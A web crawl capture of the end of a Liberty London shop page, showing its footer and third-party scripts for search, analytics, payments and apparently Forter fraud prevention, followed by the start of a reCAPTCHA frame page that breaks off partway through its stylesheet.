      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.15.200.57&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768786238419/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=WlorfsiGuSC-48iTBOUy9gV8&size=invisible&anchor-ms=20000&execute-ms=30000&cb=730zdkpbat9x
body_size: 48918
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
